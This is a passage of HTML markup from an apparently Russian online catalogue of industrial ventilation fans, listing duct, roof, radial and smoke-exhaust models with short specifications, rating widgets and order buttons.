				onclick="JCFlatVote.do_vote(this, 'vote_363', {'SESSION_PARAMS':'64427ae89b971206423c9d55f48a3171','PAGE_PARAMS':{'ELEMENT_ID':'363'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_363_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_363', {'SESSION_PARAMS':'64427ae89b971206423c9d55f48a3171','PAGE_PARAMS':{'ELEMENT_ID':'363'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star"
			id="vote_363_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_363', {'SESSION_PARAMS':'64427ae89b971206423c9d55f48a3171','PAGE_PARAMS':{'ELEMENT_ID':'363'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_363_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_363', {'SESSION_PARAMS':'64427ae89b971206423c9d55f48a3171','PAGE_PARAMS':{'ELEMENT_ID':'363'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_363_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_363', {'SESSION_PARAMS':'64427ae89b971206423c9d55f48a3171','PAGE_PARAMS':{'ELEMENT_ID':'363'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКПН" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКПН" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_356" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="14" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrs-du/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/d27/400_200_0/d277ad80a97ff89d0e0fb2a370e2afef.jpg" alt="Вентилятор дымоудаления ВКРС ДУ" title="Вентилятор дымоудаления ВКРС ДУ" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения&nbsp;


	Низкого давления
	Одностороннего всасывания
	Количество лопаток - 6 и 9
	Назад загнутые лопатки
	Вентиляторы ВКРС могут комплектоваться стаканами, клапанами и поддонами
">
									<meta itemprop="name" content="Вентилятор дымоудаления ВКРС ДУ">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrs-du/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrs-du/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkrs-du/" class="dark-color">													Вентилятор дымоудаления ВКРС ДУ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_356">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_356_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_356', {'SESSION_PARAMS':'126b1878478fa62509dd449e4416ea6b','PAGE_PARAMS':{'ELEMENT_ID':'356'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_356_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_356', {'SESSION_PARAMS':'126b1878478fa62509dd449e4416ea6b','PAGE_PARAMS':{'ELEMENT_ID':'356'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_356_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_356', {'SESSION_PARAMS':'126b1878478fa62509dd449e4416ea6b','PAGE_PARAMS':{'ELEMENT_ID':'356'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_356_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_356', {'SESSION_PARAMS':'126b1878478fa62509dd449e4416ea6b','PAGE_PARAMS':{'ELEMENT_ID':'356'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_356_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_356', {'SESSION_PARAMS':'126b1878478fa62509dd449e4416ea6b','PAGE_PARAMS':{'ELEMENT_ID':'356'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКРС ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКРС ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_352" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="15" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vmk/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/335/400_200_0/335d36e450a4a6ad780d22200e95921a.png" alt="Крышный вентилятор ВМК" title="Крышный вентилятор ВМК" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения


	 Одно- или трехфазный асинхронный двигатель с назад загнутыми лопатками&nbsp;
	 Материал корпуса - оцинкованная сталь&nbsp;
	 Рабочее напряжение:&nbsp;
	 -однофазные 1~230В
	 -трехфазные 1~400В&nbsp;
	 Класс изоляции корпуса - IP54
">
									<meta itemprop="name" content="Крышный вентилятор ВМК">
									<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vmk/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vmk/">													<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vmk/" class="dark-color">													Крышный вентилятор ВМК													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_352">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_352_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_352', {'SESSION_PARAMS':'f5baa55d446b90583f26c9a58b54df2e','PAGE_PARAMS':{'ELEMENT_ID':'352'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_352_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_352', {'SESSION_PARAMS':'f5baa55d446b90583f26c9a58b54df2e','PAGE_PARAMS':{'ELEMENT_ID':'352'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_352_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_352', {'SESSION_PARAMS':'f5baa55d446b90583f26c9a58b54df2e','PAGE_PARAMS':{'ELEMENT_ID':'352'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_352_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_352', {'SESSION_PARAMS':'f5baa55d446b90583f26c9a58b54df2e','PAGE_PARAMS':{'ELEMENT_ID':'352'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_352_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_352', {'SESSION_PARAMS':'f5baa55d446b90583f26c9a58b54df2e','PAGE_PARAMS':{'ELEMENT_ID':'352'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВМК" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВМК" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_335" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="16" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-6-20/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/fc4/400_200_0/fc4667113cd2505f97b3bc4514b76cf3.jpg" alt="Радиальный вентилятор ВЦ 6-20" title="Радиальный вентилятор ВЦ 6-20" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	
	
		 Общие сведения&nbsp;
	
	
		ТУ 4861-001-85589750&nbsp;
		Высокого давления
		Одностороннего всасывания
		Корпус – спиральный поворотный
		Лопатки рабочего колеса – загнутые назад
		Количество лопаток рабочего колеса – 16
		Варианты направление вращения – правое, левое
	
	
	
 
">
									<meta itemprop="name" content="Радиальный вентилятор ВЦ 6-20">
									<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-6-20/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-6-20/">													<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-6-20/" class="dark-color">													Радиальный вентилятор ВЦ 6-20													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_335">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_335_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_335', {'SESSION_PARAMS':'fd7094b1ff546c826ad6c1f7f5823e66','PAGE_PARAMS':{'ELEMENT_ID':'335'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_335_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_335', {'SESSION_PARAMS':'fd7094b1ff546c826ad6c1f7f5823e66','PAGE_PARAMS':{'ELEMENT_ID':'335'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_335_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_335', {'SESSION_PARAMS':'fd7094b1ff546c826ad6c1f7f5823e66','PAGE_PARAMS':{'ELEMENT_ID':'335'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_335_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_335', {'SESSION_PARAMS':'fd7094b1ff546c826ad6c1f7f5823e66','PAGE_PARAMS':{'ELEMENT_ID':'335'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_335_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_335', {'SESSION_PARAMS':'fd7094b1ff546c826ad6c1f7f5823e66','PAGE_PARAMS':{'ELEMENT_ID':'335'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВЦ 6-20" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВЦ 6-20" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_364" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="17" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-sh/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/b30/400_200_0/b30cca3835d6701df765034dff17a8d0.png" alt="Канальный вентилятор ВКП-Ш" title="Канальный вентилятор ВКП-Ш" />
												</a>
																				</div>
																									<meta itemprop="description" content="Прямоугольные канальные вентиляторы ВКП-Ш предназначены для работы в составе канальных систем вентиляции и служат для генерации приточного или вытяжного воздушного потока вдоль воздуховодов. Канальные вентиляторы в металлическом корпусе данного типа устанавливаются непосредственно в сечение воздуховодов и не занимают много места.">
									<meta itemprop="name" content="Канальный вентилятор ВКП-Ш">
									<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-sh/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-sh/">													<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-sh/" class="dark-color">													Канальный вентилятор ВКП-Ш													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_364">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_364_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_364', {'SESSION_PARAMS':'0a822d40bc5ed43a097b4ddec7bf9436','PAGE_PARAMS':{'ELEMENT_ID':'364'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_364_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_364', {'SESSION_PARAMS':'0a822d40bc5ed43a097b4ddec7bf9436','PAGE_PARAMS':{'ELEMENT_ID':'364'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_364_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_364', {'SESSION_PARAMS':'0a822d40bc5ed43a097b4ddec7bf9436','PAGE_PARAMS':{'ELEMENT_ID':'364'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_364_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_364', {'SESSION_PARAMS':'0a822d40bc5ed43a097b4ddec7bf9436','PAGE_PARAMS':{'ELEMENT_ID':'364'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_364_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_364', {'SESSION_PARAMS':'0a822d40bc5ed43a097b4ddec7bf9436','PAGE_PARAMS':{'ELEMENT_ID':'364'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП-Ш" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП-Ш" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_357" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="18" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vo-13-284-du/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/5d7/400_200_0/5d75e5b45e6be13c618897cb36d8435d.jpg" alt="Вентилятор дымоудаления ВО 13-284 ДУ" title="Вентилятор дымоудаления ВО 13-284 ДУ" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения


	Комплектация спрямляющим (СА) аппаратом;
	Вентиляторы для дымоудаления ВО 13-284 ДУ эксплуатируются в условиях умеренного (У) и тропического (Т) климата 2-й и 3-й категории размещения по ГОСТ 15150-69;
	Используется в системах вытяжной противодымной вентиляции;
	Предназначены для удаления образующихся при пожаре дымовоздушных смесей, не содержащих взрывоопасных материалов;
	Вентиляторы для дымоудаления могут перемещать газовоздушные смеси с температурой до 400 °C в течении 90 мин. и до 600 °C в течении 120 мин.;
	Перемещаемая среда в обычных условиях не должна содержать липких веществ, волокнистых материалов, паров или пыли, иметь агрессивность по отношению к углеродистым сталям выше агрессивности воздуха и содержать пыль и другие твердые примеси в концентрации более 50 мг/м3.
	
	
 
">
									<meta itemprop="name" content="Вентилятор дымоудаления ВО 13-284 ДУ">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vo-13-284-du/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vo-13-284-du/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vo-13-284-du/" class="dark-color">													Вентилятор дымоудаления ВО 13-284 ДУ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_357">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_357_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_357', {'SESSION_PARAMS':'df90112702c9169b283a2e694d849330','PAGE_PARAMS':{'ELEMENT_ID':'357'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_357_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_357', {'SESSION_PARAMS':'df90112702c9169b283a2e694d849330','PAGE_PARAMS':{'ELEMENT_ID':'357'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_357_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_357', {'SESSION_PARAMS':'df90112702c9169b283a2e694d849330','PAGE_PARAMS':{'ELEMENT_ID':'357'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_357_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_357', {'SESSION_PARAMS':'df90112702c9169b283a2e694d849330','PAGE_PARAMS':{'ELEMENT_ID':'357'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_357_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_357', {'SESSION_PARAMS':'df90112702c9169b283a2e694d849330','PAGE_PARAMS':{'ELEMENT_ID':'357'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВО 13-284 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВО 13-284 ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_336" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="19" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-5-35-vts-5-45-vts-5-50/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/33a/400_200_0/33adc6475bc9d30b75785605badd78a6.jpg" alt="Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50" title="Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения


	ТУ 4861-001-85589750
	Среднего давления
	Одностороннего всасывания
	Корпус – спиральный поворотный
	Лопатки рабочего колеса – загнутые назад
	Количество лопаток рабочего колеса: ВЦ 5-35 – 9, ВЦ 5-45 – 10, ВЦ 5-50 – 9.
	Варианты направление вращения – правое, левое
">
									<meta itemprop="name" content="Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50">
									<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-5-35-vts-5-45-vts-5-50/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-5-35-vts-5-45-vts-5-50/">													<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vts-5-35-vts-5-45-vts-5-50/" class="dark-color">													Радиальный вентилятор ВЦ 5-35, ВЦ 5-45, ВЦ 5-50													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
